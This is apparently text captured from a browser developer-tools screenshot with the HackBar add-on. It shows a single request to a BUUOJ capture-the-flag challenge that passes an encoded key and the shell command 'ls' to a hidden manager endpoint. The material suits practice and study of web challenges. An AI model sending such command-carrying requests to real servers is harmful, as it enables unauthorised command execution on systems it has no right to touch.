 ok
查看器 调试器 控制台 网络 样式编辑器 存储 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
Split URL
http://8e44352a-e77b-4379-8a6c-05e293503b3b.node3.buuoj.cn/no_one_know_the_manager?key=%39%32%41%68%54%6a%7a%34%67%6f%2b%42%57%48%6f%78%41%4b%4c%4f%33%72%35%57%6f%49
%76%64%65%66%6c%66%39%70%57%4e%61%58%4d%59%63%66%55%3d&shell=ls